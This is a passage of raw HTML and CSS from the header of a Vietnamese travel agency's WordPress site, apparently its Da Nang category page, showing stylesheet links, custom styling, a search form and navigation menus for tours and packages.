!important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='jet-engine-frontend-css' href='http://emilytravelvietnam.com/wp-content/plugins/jet-engine/assets/css/frontend.css' media='all' />
<link rel='stylesheet' id='jet-elements-css' href='http://emilytravelvietnam.com/wp-content/plugins/jet-elements/assets/css/jet-elements.css' media='all' />
<link rel='stylesheet' id='jet-elements-skin-css' href='http://emilytravelvietnam.com/wp-content/plugins/jet-elements/assets/css/jet-elements-skin.css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='http://emilytravelvietnam.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='http://emilytravelvietnam.com/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='http://emilytravelvietnam.com/wp-content/plugins/elementor/assets/css/frontend.min.css' media='all' />
<link rel='stylesheet' id='swiper-css' href='http://emilytravelvietnam.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='http://emilytravelvietnam.com/wp-content/uploads/elementor/css/post-6.css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='http://emilytravelvietnam.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='http://emilytravelvietnam.com/wp-content/uploads/elementor/css/global.css' media='all' />
<link rel='stylesheet' id='elementor-post-29-css' href='http://emilytravelvietnam.com/wp-content/uploads/elementor/css/post-29.css' media='all' />
<link rel='stylesheet' id='elementor-post-266-css' href='http://emilytravelvietnam.com/wp-content/uploads/elementor/css/post-266.css' media='all' />
<link rel='stylesheet' id='elementor-post-685-css' href='http://emilytravelvietnam.com/wp-content/uploads/elementor/css/post-685.css' media='all' />
<link rel='stylesheet' id='elementor-post-767-css' href='http://emilytravelvietnam.com/wp-content/uploads/elementor/css/post-767.css' media='all' />
<link rel='stylesheet' id='elementor-post-1023-css' href='http://emilytravelvietnam.com/wp-content/uploads/elementor/css/post-1023.css' media='all' />
<link rel='stylesheet' id='elementor-post-1210-css' href='http://emilytravelvietnam.com/wp-content/uploads/elementor/css/post-1210.css' media='all' />
<link rel='stylesheet' id='elementor-post-760-css' href='http://emilytravelvietnam.com/wp-content/uploads/elementor/css/post-760.css' media='all' />
<link rel='stylesheet' id='elementor-post-1019-css' href='http://emilytravelvietnam.com/wp-content/uploads/elementor/css/post-1019.css' media='all' />
<link rel='stylesheet' id='elementor-post-1206-css' href='http://emilytravelvietnam.com/wp-content/uploads/elementor/css/post-1206.css' media='all' />
<link rel='stylesheet' id='astra-child-theme-css-css' href='http://emilytravelvietnam.com/wp-content/themes/astra-child/style.css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CCroissant+One%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CIBM+Plex+Sans+Arabic%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;subset=vietnamese&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='http://emilytravelvietnam.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='http://emilytravelvietnam.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><link rel="https://api.w.org/" href="http://emilytravelvietnam.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://emilytravelvietnam.com/wp-json/wp/v2/categories/8" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://emilytravelvietnam.com/xmlrpc.php?rsd" />

<meta name="generator" content="Elementor 3.12.1; features: a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
		<style id="wp-custom-css">
			.box-text-slider h5 {
    color: #fff;
}
.box-text-slider {
    position: absolute;
    bottom: 20px;
    text-align: center;
    width: 100%;
	    z-index: 2;
    transition: bottom .35s ease-in-out;
}
.box-item:before {
    content: "";
    display: block;
    position: absolute;
    right: 0;
    left: 0;
    bottom: 0;
    background: linear-gradient(180deg,rgba(0,0,0,0) 0%,rgba(0,0,0,.8) 76.04%);
    opacity: .8;
    z-index: 1;
    padding-top: 40%;
    border-radius: 0.25rem;
}
.box-thumnail img {
    transition: .5s;
}
.box-thumnail {
    overflow: hidden;
    position: relative;
    border-radius: 0.25rem!important;
}
.box-thumnail:hover img {
    transform: scale(1.2);
}
.css-box-listing h2 {
    height: 47px;
    overflow: hidden;
}
.css-post-1 .elementor-post__text {
    position: absolute;
    bottom: 0;
    /* text-align: center; */
    padding-left: 20px;
	    z-index: 99;
}
.css-post-1 .elementor-post__thumbnail:before {
    content: "";
    display: block;
    position: absolute;
    right: 0;
    left: 0;
    bottom: 0;
    background: linear-gradient(180deg,rgba(0,0,0,0) 0%,rgba(0,0,0,.8) 76.04%);
    opacity: .8;
    z-index: 1;
    padding-top: 40%;
    border-radius: 0.25rem;
}
.css-post-1 p{
margin-top: 5px;
    margin-bottom: 0;
    height: 0;
    opacity: 0;
    transition: all .3s ease;
    overflow: hidden;
}
.css-post-1 article:hover p{
	  opacity: 1;
    height: 50px;
}
.css-none-post article{
	position: relative;
}
.css-none-post article:nth-child(1), .css-none-post-2 article:nth-child(2), .css-none-post-2 article:nth-child(3){
    display: none;
}
.css-motadv ul {
    list-style: none;
    margin-left: 20px;
}
.css-motadv ul li:before {
    content: "\f058";
    color: #f86b12;
    font-weight: bold;
    display: inline-block;
    width: 1em;
    margin-left: -1em;
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    margin-right: 10px;
}
.css-icon-box-cr span.elementor-icon-list-icon {
    position: absolute;
    top: 5px;
}
.css-icon-box-cr span.elementor-icon-list-text {
    margin-left: 20px;
}
.css-hangduthuyen {
    position: absolute;
    top: 20px;
    left: 20px;
    z-index: 999;
}
.css-listing-page .jet-listing-grid__item {
    border: 1px solid #ddd;
    border-radius: 5px;
    margin-bottom: 20px;
}
.css-img-hover a {
    overflow: hidden;
    position: relative;
}
.css-img-hover img {
    transition: .5;
    transition: .5s;
}
.css-img-hover img:hover {
    transition: .5;
    transition: .5s;
    transform: scale(1.2);
}
div#crumbs a {
    color: #fff;
}
div#crumbs {
    text-align: center;
    color: #fff;
}
.css-hopicon .elementor-widget-container {
    height: 350px;
}
@media(max-width: 768px){
	.elementor-column.elementor-col-50.elementor-top-column.elementor-element.elementor-element-e6b1508 {
    order: 2;
}

}
.css-bre-black div#crumbs a {
    color: #333!important;
    font-weight: bold;
}
.css-bre-black div#crumbs {
    color: #333!important;
    text-align: left;
}
.owl-carousel .owl-dots.disabled, .owl-carousel .owl-nav.disabled {
    display: block!important;
}
.btn.btn-orange-grad.w-100.mt-4.p-12px.js-popup-open.shadow a {
    color: #fff!important;
    background: linear-gradient(164.05deg,#FC9E3F .42%,#FC713F 100%);
    border-image-slice: 1;
    border-width: 0;
    text-decoration: none;
}
@media(max-width: 768px){
	.owl-nav {
    display: none;
}
}		</style>
		<link rel='stylesheet' id='flatpickr-css' href='http://emilytravelvietnam.com/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='http://emilytravelvietnam.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css' media='all' />
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="archive category category-da-nang category-8 wp-custom-logo wp-theme-astra wp-child-theme-astra-child ast-desktop ast-page-builder-template ast-no-sidebar astra-4.0.2 ast-inherit-site-logo-transparent ast-hfb-header elementor-page-685 elementor-default elementor-template-full-width elementor-kit-6">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Skip to content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<div data-elementor-type="header" data-elementor-id="29" class="elementor elementor-29 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-91d952b elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="91d952b" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8852362" data-id="8852362" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-72dd9ca elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="72dd9ca" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
								<a href="http://emilytravelvietnam.com">
			<img width="508" height="203" src="http://emilytravelvietnam.com/wp-content/uploads/2023/03/Emily-Travel-Vietnam.jpg" class="attachment-full size-full wp-image-1249" alt="Emily-Travel-Vietnam" srcset="http://emilytravelvietnam.com/wp-content/uploads/2023/03/Emily-Travel-Vietnam.jpg 508w, http://emilytravelvietnam.com/wp-content/uploads/2023/03/Emily-Travel-Vietnam-300x120.jpg 300w" sizes="(max-width: 508px) 100vw, 508px" />				</a>
										</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1ae89fe" data-id="1ae89fe" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d50eb16 elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="d50eb16" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<form class="elementor-search-form" role="search" action="http://emilytravelvietnam.com" method="get">
									<div class="elementor-search-form__toggle" tabindex="0" role="button">
				<i aria-hidden="true" class="fas fa-search"></i>				<span class="elementor-screen-only">Tìm kiếm</span>
			</div>
						<div class="elementor-search-form__container">
								<input placeholder="Search..." class="elementor-search-form__input" type="search" name="s" title="Tìm kiếm" value="">
																<div class="dialog-lightbox-close-button dialog-close-button">
					<i aria-hidden="true" class="eicon-close"></i>					<span class="elementor-screen-only">Close this search box.</span>
				</div>
							</div>
		</form>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7ccfdc5" data-id="7ccfdc5" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ea80914 elementor-align-center elementor-widget__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ea80914" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mail-bulk"></i>						</span>
										<span class="elementor-icon-list-text">Emilytravelvietnam@gmail.com</span>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e77a5b8" data-id="e77a5b8" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4f38af3 elementor-align-center elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4f38af3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
										<span class="elementor-icon-list-text">+84 943 467 364</span>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ba0e6fb elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ba0e6fb" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f2e2d2f" data-id="f2e2d2f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d01fb03 elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="d01fb03" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-d01fb03" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="http://emilytravelvietnam.com/" class="elementor-item menu-link">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25"><a href="http://emilytravelvietnam.com/category/viet-nam-tours/" class="elementor-item menu-link">Viet Nam Tours<span role="presentation" class="dropdown-menu-toggle" ></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-648"><a href="http://emilytravelvietnam.com/category/viet-nam-tours/south-of-vietnam/" class="elementor-sub-item menu-link">South of VietNam</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-647"><a href="http://emilytravelvietnam.com/category/viet-nam-tours/north-of-vietnam/" class="elementor-sub-item menu-link">North of VietNam</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-646"><a href="http://emilytravelvietnam.com/category/viet-nam-tours/central-of-viet-nam/" class="elementor-sub-item menu-link">Central of Viet Nam</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26"><a href="http://emilytravelvietnam.com/category/daily-tours/" class="elementor-item menu-link">Daily Tours<span role="presentation" class="dropdown-menu-toggle" ></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-815"><a href="http://emilytravelvietnam.com/category/daily-tours/tour-ha-long/" class="elementor-sub-item menu-link">Tour Hạ Long</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-814"><a href="http://emilytravelvietnam.com/category/daily-tours/tour-ha-giang/" class="elementor-sub-item menu-link">Tour Hà Giang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-816"><a href="http://emilytravelvietnam.com/category/daily-tours/tour-ha-noi/" class="elementor-sub-item menu-link">Tour Hà Nội</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-817"><a href="http://emilytravelvietnam.com/category/daily-tours/tour-ninh-binh/" class="elementor-sub-item menu-link">Tour Ninh Bình</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-818"><a href="http://emilytravelvietnam.com/category/daily-tours/tour-sapa/" class="elementor-sub-item menu-link">Tour Sapa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-27"><a href="http://emilytravelvietnam.com/category/tour-packages/" class="elementor-item menu-link">Tour Packages<span role="presentation" class="dropdown-menu-toggle" ></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-660"><a href="http://emilytravelvietnam.com/category/tour-packages/adventure/" class="elementor-sub-item menu-link">Adventure</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-661"><a href="http://emilytravelvietnam.com/category/tour-packages/classic-culture/" class="elementor-sub-item menu-link">Classic &amp; Culture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-662"><a href="http://emilytravelvietnam.com/category/tour-packages/culinary/" class="elementor-sub-item menu-link">Culinary</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-663"><a href="http://emilytravelvietnam.com/category/tour-packages/day-trips/" class="elementor-sub-item menu-link">Day trips</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-664"><a href="http://emilytravelvietnam.com/category/tour-packages/family/" class="elementor-sub-item menu-link">Family</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="http://emilytravelvietnam.com/category/video/" class="elementor-item menu-link">Video</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-24"><a href="http://emilytravelvietnam.com/category/blog/" class="elementor-item menu-link">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://emilytravelvietnam.com/about-us/" class="elementor-item menu-link">About us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-d01fb03" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="http://emilytravelvietnam.com/" class="elementor-item menu-link" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25"><a href="http://emilytravelvietnam.com/category/viet-nam-tours/" class="elementor-item menu-link" tabindex="-1">Viet Nam Tours<span role="presentation" class="dropdown-menu-toggle" ></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-648"><a href="http://emilytravelvietnam.com/category/viet-nam-tours/south-of-vietnam/" class="elementor-sub-item menu-link" tabindex="-1">South of VietNam</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-647"><a href="http://emilytravelvietnam.com/category/viet-nam-tours/north-of-vietnam/" class="elementor-sub-item menu-link" tabindex="-1">North of VietNam</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-646"><a href="http://emilytravelvietnam.com/category/viet-nam-tours/central-of-viet-nam/" class="elementor-sub-item menu-link" tabindex="-1">Central of Viet Nam</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26"><a href="http://emilytravelvietnam.com/category/daily-tours/" class="elementor-item menu-link" tabindex="-1">Daily Tours<span role="presentation" class="dropdown-menu-toggle" ></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-815"><a href="http://emilytravelvietnam.com/category/daily-tours/tour-ha-long/" class="elementor-sub-item menu-link" tabindex="-1">Tour Hạ Long</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-814"><a href="http://emilytravelvietnam.com/category/daily-tours/tour-ha-giang/" class="elementor-sub-item menu-link" tabindex="-1">Tour Hà Giang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-816"><a href="http://emilytravelvietnam.com/category/daily-tours/tour-ha-noi/" class="elementor-sub-item menu-link" tabindex="-1">Tour Hà Nội</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-817"><a href="http://emilytravelvietnam.com/category/daily-tours/tour-ninh-binh/" class="elementor-sub-item menu-link" tabindex="-1">Tour Ninh Bình</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-818"><a href="http://emilytravelvietnam.com/category/daily-tours/tour-sapa/" class="elementor-sub-item menu-link" tabindex="-1">Tour Sapa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-27"><a href="http://emilytravelvietnam.com/category/tour-packages/" class="elementor-item menu-link" tabindex="-1">Tour Packages<span role="presentation" class="dropdown-menu-toggle" ></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-660"><a href="http://emilytravelvietnam.com/category/tour-packages/adventure/" class="elementor-sub-item menu-link" tabindex="-1">Adventure</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-661"><a href="http://emilytravelvietnam.com/category/tour-packages/classic-culture/" class="elementor-sub-item menu-link" tabindex="-1">Classic &amp; Culture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-662"><a href="http://emilytravelvietnam.com/category/tour-packages/culinary/" class="elementor-sub-item menu-link" tabindex="-1">Culinary</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-663"><a href="http://emilytravelvietnam.com/category/tour-packages/day-trips/" class="elementor-sub-item menu-link" tabindex="-1">Day trips</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-664"><a href="http://emilytravelvietnam.com/category/tour-packages/family/" class="elementor-sub-item menu-link" tabindex="-1">Family</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="http://emilytravelvietnam.com/category/video/" class="elementor-item menu-link" tabindex="-1">Video</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-24"><a href="http://emilytravelvietnam.com/category/blog/" class="elementor-item menu-link" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://emilytravelvietnam.com/about-us/" class="elementor-item menu-link" tabindex="-1">About us</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5d897be" data-id="5d897be" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2d07926 elementor-align-justify elementor-widget elementor-widget-button" data-id="2d07926" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="/contact-us/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Contact us</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3ba71c9 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3ba71c9" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-11dfdd1" data-id="11dfdd1" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7f7b62a elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="7f7b62a" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
								<a href="http://emilytravelvietnam.com">
			<img width="508" height="203" src="http://emilytravelvietnam.com/wp-content/uploads/2023/03/Emily-Travel-Vietnam.jpg" class="attachment-full size-full wp-image-1249" alt="Emily-Travel-Vietnam" srcset="http://emilytravelvietnam.com/wp-content/uploads/2023/03/Emily-Travel-Vietnam.jpg 508w, http://emilytravelvietnam.com/wp-content/uploads/2023/03/Emily-Travel-Vietnam-300x120.jpg 300w" sizes="(max-width: 508px) 100vw, 508px" />				</a>
										</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-56b6be7" data-id="56b6be7" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-bb1d552 elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="bb1d552" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<form class="elementor-search-form" role="search" action="http://emilytravelvietnam.com" method="get">
									<div class="elementor-search-form__toggle" tabindex="0" role="button">
				<i aria-hidden="true" class="fas fa-search"></i>				<span class="elementor-screen-only">Tìm kiếm</span>
			</div>
						<div class="elementor-search-form__container">
								<input placeholder="Search..." class="elementor-search-form__input" type="search" name="s" title="Tìm kiếm" value="">
																<div class="dialog-lightbox-close-button dialog-close-button">
					<i aria-hidden="true" class="eicon-close"></i>					<span class="elementor-screen-only">Close this search box.</span>
				</div>
							</div>
		</form>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7ffd372" data-id="7ffd372" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
